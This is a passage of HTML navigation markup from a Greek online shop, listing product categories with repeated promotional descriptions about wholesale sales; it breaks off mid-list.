<li class="v-megamenuitem id_menu16" data-menuid="16"><a href="https://gigamania.gr/4767-τεχνολογια" ><i class="icon-laptop"></i><span class="item-icon title_font">ΤΕΧΝΟΛΟΓΙΑ(59)</span></a></li>
<li class="v-megamenuitem id_menu23" data-menuid="23"><a href="https://gigamania.gr/4681-εκκλησιαστικα" ><i class="icon-arrows"></i><span class="item-icon title_font">ΕΚΚΛΗΣΙΑΣΤΙΚΑ(384)</span></a></li>
<li class="v-megamenuitem id_menu22" data-menuid="22"><a href="https://gigamania.gr/4702-κυνηγι-ψαρεμα-καμπινγκ" ><i class="icon-compass"></i><span class="item-icon title_font">ΚΥΝΗΓΙ-ΨΑΡΕΜΑ-ΚΑΜΠΙΝΓΚ(961)</span></a></li>
<li class="v-megamenuitem id_menu20 narrow" data-menuid="20"><a href="https://gigamania.gr/4642-ειδη-pet-shop" ><i class="icon-star"></i><span class="item-icon title_font">ΕΙΔΗ PET SHOP(1179)</span></a></li>
<li class="v-megamenuitem id_menu15 hasChildren narrow" data-menuid="15"><a href="https://gigamania.gr/4644-auto-moto-bike" ><i class="icon-car"></i><span class="item-icon title_font">AUTO MOTO BIKE(1398)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid15 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4752-αυτοκινητο">ΑΥΤΟΚΙΝΗΤΟ (1034)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4753-ποδηλατο">ΠΟΔΗΛΑΤΟ (220)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4754-μηχανη">ΜΗΧΑΝΗ (144)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu36" data-menuid="36"><a href="https://gigamania.gr/4652-παιχνιδια" ><i class="icon-cubes"></i><span class="item-icon title_font">ΠΑΙΧΝΙΔΙΑ(2040)</span></a></li>
<li class="v-megamenuitem id_menu84" data-menuid="84"><a href="https://gigamania.gr/4885-προσφορες-του-μηνα" ><i class=""></i><span class="item-icon title_font">ΠΡΟΣΦΟΡΕΣ ΤΟΥ ΜΗΝΑ(61)</span></a></li>
<li class="v-megamenuitem id_menu28 hasChildren narrow" data-menuid="28"><a href="https://gigamania.gr/4770-διακοσμηση-δωρα-συσκευασια" ><i class="icon-paint-brush"></i><span class="item-icon title_font">ΔΙΑΚΟΣΜΗΣΗ-ΔΩΡΑ-ΣΥΣΚΕΥΑΣΙΑ(4358)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid28 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4623-διακοσμηση">ΔΙΑΚΟΣΜΗΣΗ (1301)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4720-κορνιζεσ-καδρα-φωτογραφια">ΚΟΡΝΙΖΕΣ-ΚΑΔΡΑ-ΦΩΤΟΓΡΑΦΙΑ (458)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4667-δωρακια-συσκευασια">ΔΩΡΑΚΙΑ-ΣΥΣΚΕΥΑΣΙΑ (594)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4645-κερια-στικ-κηροπηγεια">ΚΕΡΙΑ-ΣΤΙΚ-ΚΗΡΟΠΗΓΕΙΑ (321)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4712-γαμοσ-βαπτιση">ΓΑΜΟΣ-ΒΑΠΤΙΣΗ (1295)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4698-παιδικο-παρτυ">ΠΑΙΔΙΚΟ ΠΑΡΤΥ (339)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4722-βενταλιεσ">ΒΕΝΤΑΛΙΕΣ (50)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu100" data-menuid="100"><a href="https://gigamania.gr/4698-παιδικο-παρτυ" ><i class=""></i><span class="item-icon title_font">ΠΑΙΔΙΚΟ ΠΑΡΤΥ(339)</span></a></li>
<li class="v-megamenuitem id_menu99" data-menuid="99"><a href="https://gigamania.gr/4712-γαμοσ-βαπτιση" ><i class=""></i><span class="item-icon title_font">ΓΑΜΟΣ-ΒΑΠΤΙΣΗ(1295)</span></a></li>
<li class="v-megamenuitem id_menu98" data-menuid="98"><a href="https://gigamania.gr/4722-βενταλιεσ" ><i class=""></i><span class="item-icon title_font">ΒΕΝΤΑΛΙΕΣ(50)</span></a></li>
<li class="v-megamenuitem id_menu74" data-menuid="74"><a href="https://gigamania.gr/4756-αποκριατικα" ><i class=""></i><span class="item-icon title_font">ΑΠΟΚΡΙΑΤΙΚΑ(736)</span></a></li>
<li class="v-megamenuitem id_menu76" data-menuid="76"><a href="https://gigamania.gr/4854-βαλεντινος" ><i class=""></i><span class="item-icon title_font">ΒΑΛΕΝΤΙΝΟΣ(123)</span></a></li>
<li class="v-megamenuitem id_menu97" data-menuid="97"><a href="https://gigamania.gr/4691-γαντια-σκουφακια-κασκολ" ><i class=""></i><span class="item-icon title_font">ΓΑΝΤΙΑ-ΣΚΟΥΦΑΚΙΑ-ΚΑΣΚΟΛ(167)</span></a></li>
<li  class='more-vmegamenu'><a><span class='title_font'><i class='icon-plus'></i>Περισσότερες Κατηγορίες</span></a></li></ul>
    </div>
</div>
<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					ΚΕΡΙΑ-ΣΤΙΚ-ΚΗΡΟΠΗΓΕΙΑ
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="https://gigamania.gr/4644-auto-moto-bike" title="">
		AUTO MOTO BIKE
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4752-αυτοκινητο" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το αυτοκίνητό σας, σε πολύ χαμηλές τιμές. Αξεσουάρ αυτοκινήτου, καθαριστικά, είδη ηλεκτρικά και ανταλλακτικά αυτοκινήτου.                     Έχετε κατάστημα ή είστε επαγγελματίας              Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση    www.ta-panta-ola.gr">
		ΑΥΤΟΚΙΝΗΤΟ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4753-ποδηλατο" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το ποδήλατό σας, σε πολύ χαμηλές τιμές. Αξεσουάρ ποδηλάτου, καθαριστικά και ανταλλακτικά.         
     Έχετε κατάστημα ή είστε επαγγελματίας                     Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΠΟΔΗΛΑΤΟ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4754-μηχανη" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τη μηχανή σας, σε πολύ χαμηλές τιμές. Αξεσουάρ μηχανής, καθαριστικά, είδη ηλεκτρικά και ανταλλακτικά μηχανής.                Έχετε κατάστημα ή είστε επαγγελματίας                   Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΗΧΑΝΗ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4767-τεχνολογια" title="Για χονδρική πώληση πατήστε  ΕΔΩ">
		ΤΕΧΝΟΛΟΓΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4768-εργαλεια-αναλωσιμα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε σε εργαλεία, σε πολύ χαμηλές τιμές.    Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΡΓΑΛΕΙΑ-ΑΝΑΛΩΣΙΜΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4621-ηλεκτρολογικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ηλεκτρολογικά, σε πολύ χαμηλές τιμές.  Καλώδια, λάμπες οικονομίας, ντουί, πολύπριζα, εργαλεία για ηλεκτρολόγους κ.α.           Έχετε κατάστημα ή είστε επαγγελματία  ς        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση          www.ta-panta-ola.gr">
		ΗΛΕΚΤΡΟΛΟΓΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4668-υδραυλικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για υδραυλικά, σε πολύ χαμηλές τιμές. Σωλήνες, βρύσες, εξαρτήματα και αξεσουάρ βρύσης, σετ ντους, εργαλεία για υδραυλικούς κ.α.            Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΥΔΡΑΥΛΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4642-ειδη-pet-shop" title="Κατηγορία PET-Shop    Εδώ θα βρείτε μεγάλη ποκιλία σε ότι χρειάζεστε για το κατοικίδιό σας,σε πολύ χαμηλές τιμές.  Λουράκια σκύλου και γάτας παιχνίδια σκύλου ενυδρεία και κλουβιά ειδή περιποίησης και πολλά άλλα.              Έχετε κατάστημα ή είστε επαγγελματίας    Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΙΔΗ PET SHOP
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4677-εντομοκτονα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για εντομοκτόνα, σε πολύ χαμηλές τιμές. Εντομοκτόνα, παγίδες για ποντίκια και κατσαρίδες, αντικουνουπικά κεριά, αντικουνουπικές σίτες κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΕΝΤΟΜΟΚΤΟΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4702-κυνηγι-ψαρεμα-καμπινγκ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κυνήγι και ψάρεμα, σε πολύ χαμηλές τιμές. Εργαλεία για κυνηγούς και ψαράδες, αξεσουάρ ψαρέματος, απόχες, πετονιές, κυάλια κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας           Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΚΥΝΗΓΙ-ΨΑΡΕΜΑ-ΚΑΜΠΙΝΓΚ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4681-εκκλησιαστικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για εκκλησιαστικά, σε πολύ χαμηλές τιμές. Κεριά και καντήλια τάφου, εικόνες εκκλησιαστικές, κομποσχοίνια, σταυρούς, κρεμαστά κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΚΚΛΗΣΙΑΣΤΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4637-eιδη-καπνιστου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη καπνιστού, σε πολύ χαμηλές τιμές. Αναπτήρες, σταχτοδοχεία, θήκες και ταμπακιέρες καπνού, αξεσουάρ στριφτού τσιγάρου κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		EΙΔΗ ΚΑΠΝΙΣΤΟΥ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4619-σπιτι-κηπος" title="">
		ΣΠΙΤΙ-ΚΗΠΟΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4630-κουζινα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την κουζίνα σας, σε πολύ χαμηλές τιμές. Μαγειρικά σκεύη, ηλεκτρικές συσκευές, πετσέτες, καλάθια, εργαλεία κουζίνας κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΟΥΖΙΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4631-αξεσουαρ-σπιτιου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το σπίτι σας, σε πολύ χαμηλές τιμές. Αξεσουάρ σπιτιού, καλάθια και θήκες αποθηκευτικές, αρωματικά χώρου, διακοσμητικά κ.α.             Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΞΕΣΟΥΑΡ ΣΠΙΤΙΟΥ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4633-μπανιο" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το μπάνιο σας, σε πολύ χαμηλές τιμές. Καθαριστικά, πατάκια, σφουγγάρια, αρωματικά, μπουρνούζια, αξεσουάρ μπάνιου κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση         www.ta-panta-ola.gr">
		ΜΠΑΝΙΟ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4660-κηποσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τον κήπο σας, σε πολύ χαμηλές τιμές. Γλάστρες, κηπευτικά εργαλεία, γάντια εργασίας, μαξιλάρια καρέκλας, λάστιχα, φαναράκια κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΚΗΠΟΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4635-καθαριοτητα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την καθαριότητα, σε πολύ χαμηλές τιμές. Απορρυπαντικά για πάτωμα, τζάμια, γάντια, βούρτσες, σκούπες, πανάκια καθαρισμού κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΑΘΑΡΙΟΤΗΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4770-διακοσμηση-δωρα-συσκευασια" title="">
		ΔΙΑΚΟΣΜΗΣΗ-ΔΩΡΑ-ΣΥΣΚΕΥΑΣΙΑ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4623-διακοσμηση" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τη διακόσμηση του χώρου σας, σε πολύ χαμηλές τιμές. Διακοσμητικά, κορνίζες, κάδρα, καθρέπτες, ποτ πουρι, αρωματικά χώρου κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΔΙΑΚΟΣΜΗΣΗ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4720-κορνιζεσ-καδρα-φωτογραφια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κορνίζες, κάδρα και φωτογραφία, σε πολύ χαμηλές τιμές. Κορνίζες αλουμινίου, ξύλινες, γυάλινες, άλμπουμ, πίνακες κάδρα κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΟΡΝΙΖΕΣ-ΚΑΔΡΑ-ΦΩΤΟΓΡΑΦΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4667-δωρακια-συσκευασια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη δώρων και συσκευασίας, σε πολύ χαμηλές τιμές. Κουτιά, πουγκιά, τσάντες δώρου, κορδέλες, κορδόνια, χαρτιά περιτυλίγματος κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΔΩΡΑΚΙΑ-ΣΥΣΚΕΥΑΣΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4645-κερια-στικ-κηροπηγεια" class="selected" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κεριά, στικ και κηροπήγεια, σε πολύ χαμηλές τιμές. Κεριά χρωματιστά, αρωματικά, τάφου, αντικουνουπικά, ρεσό, φαναράκια, κηροπήγεια, στικ κ.α.      Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΕΡΙΑ-ΣΤΙΚ-ΚΗΡΟΠΗΓΕΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4712-γαμοσ-βαπτιση" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το γάμο και τη βάπτισή σας, σε πολύ χαμηλές τιμές. Διακόσμηση γάμου και βάπτισης, ιδέες για μπομπονιέρες, άλμπουμ φωτογραφιών κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΑΜΟΣ-ΒΑΠΤΙΣΗ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4698-παιδικο-παρτυ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για το παιδικό πάρτυ σας, σε πολύ χαμηλές τιμές. Κομφετί, μπαλόνια, κεριά γενεθλίων, πιάτα, ποτήρια, καπελάκια, κόρνες κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΔΙΚΟ ΠΑΡΤΥ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4661-λευκα-ειδη-ειδη-προικοσ" title="">
		ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4832-οικονομικα-λευκα-ειδη-ειδη-προικος" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα λευκα είδη και είδη προικός, σε πολύ χαμηλές τιμές. Κουρτίνες, τραπεζομάντηλα, πετσέτες κουζίνας, μπάνιου, σεντόνια κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΟΙΚΟΝΟΜΙΚΑ ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4926-σεντονια-και-σετ-κρεβατοκαμαρας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΣΕΝΤΟΝΙΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΣΕΝΤΟΝΙΑ-ΚΑΙ ΣΕΤ ΚΡΕΒΑΤΟΚΑΜΑΡΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4924-κουρτινες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΟΥΡΤΙΝΕΣ, σε πολύ χαμηλές τιμές.         Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΟΥΡΤΙΝΕΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4922-καλυμματα-ριχταρια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΑΛΥΜΜΑΤΑ-ΡΙΧΤΑΡΙΑ, σε πολύ χαμηλές τιμές.         Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΑΛΥΜΜΑΤΑ-ΡΙΧΤΑΡΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4927-κουβερτες-παπλωματα-και-ειδη-χειμωνα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΟΥΒΕΡΤΕΣ ΚΑΙ ΠΑΠΛΩΜΑΤΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΚΟΥΒΕΡΤΕΣ-ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΕΙΔΗ ΧΕΙΜΩΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4923-κεντηματα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΕΝΤΗΜΑΤΑ, σε πολύ χαμηλές τιμές.        Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΕΝΤΗΜΑΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4930-πετσετες-και-ποδιες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΠΕΤΣΕΤΕΣ ΚΑΙ ΠΟΔΙΕΣ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΠΕΤΣΕΤΕΣ ΚΑΙ ΠΟΔΙΕΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4928-υποστρωματα-ανωστρωματα-προστατευτικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΥΠΟΣΤΡΩΜΑΤΑ-ΑΝΩΣΤΡΩΜΑΤΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΥΠΟΣΤΡΩΜΑΤΑ-ΑΝΩΣΤΡΩΜΑΤΑ-ΠΡΟΣΤΑΤΕΥΤΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4931-τραπεζομαντηλα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΤΡΑΠΕΖΟΜΑΝΤΗΛΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΤΡΑΠΕΖΟΜΑΝΤΗΛΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4925-μαξιλαρια-μαξιλαροθηκες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΜΑΞΙΛΑΡΙΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΜΑΞΙΛΑΡΙΑ-ΜΑΞΙΛΑΡΟΘΗΚΕΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4929-χαλακια-πατακια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΧΑΛΑΚΙΑ-ΠΑΤΑΚΙΑ, σε πολύ χαμηλές τιμές.       Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση   www.ta-panta-ola.gr">
		ΧΑΛΑΚΙΑ-ΠΑΤΑΚΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4921-κουβερλι-και-πικε-κουβερτες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ΚΟΥΒΕΡΛΙ , σε πολύ χαμηλές τιμές.           Έχετε κατάστημα ή είστε επαγγελματίας           Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΚΟΥΒΕΡΛΙ ΚΑΙ ΠΙΚΕ ΚΟΥΒΕΡΤΕΣ 
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4933-παπλωματα-και-παπλωματοθηκες" title="">
		ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΠΑΠΛΩΜΑΤΟΘΗΚΕΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4639-ειδη-ραπτικησ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη ραπτικής, σε πολύ χαμηλές τιμές. Βελόνια, καρφίτσες, κουμπιά, παραμάνες, βελόνες πλεξίματος, κλωστές, μαλλιά πλεξίματος κ.α.      Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΕΙΔΗ ΡΑΠΤΙΚΗΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4772-μπιζου-αξεσουαρ" title="">
		ΜΠΙΖΟΥ-ΑΞΕΣΟΥΑΡ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4666-μπιζου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για μπιζού, σε πολύ χαμηλές τιμές. Δαχτυλίδια, σκουλαρίκια, βραχιόλια, σταντ και θήκες κοσμημάτων, μενταγιόν, κολιέ, σετ κατασκευής μπιζού κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας      Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΠΙΖΟΥ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4634-ρολογια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα ρολόγια, σε πολύ χαμηλές τιμές. Ρολόγια χειρός, γυναικεία, ανδρικά, παιδικά, τοίχου, ξυπνητήρια επιτραπέζι, ψηφιακά κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΡΟΛΟΓΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4688-μαγνητακια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα μαγνητάκια σας, σε πολύ χαμηλές τιμές. Μαγνητάκια ψυγείου, με ζωάκια, τουριστικά, παιδικά, λούτρινα, θρησκευτικά κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΑΓΝΗΤΑΚΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4687-ματακια-κομπολογια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ματάκια και κομπολόγια, σε πολύ χαμηλές τιμές. Ματάκια μεγάλα, μικρά, κρεμαστά, αυτοκινήτου, γούρια feng shui κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΑΤΑΚΙΑ-ΚΟΜΠΟΛΟΓΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4646-μπρελοκ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα μπρελόκ σας, σε πολύ χαμηλές τιμές. Μπρελόκ για τα κλειδιά, μπρελόκ ματάκια, μεταλλικά, θρησκευτικά, τουριστικά, με ζωάκια κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΜΠΡΕΛΟΚ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4692-γραβατεσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τη γραβάτα σας, σε πολύ χαμηλές τιμές. Γραβάτες μονόχρωμες, χρωματιστές, μεταξωτές, παπιγιόν, μανικετόκουμπα κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΡΑΒΑΤΕΣ
	</a>
	</li>

																
<li class="last">
	<a 
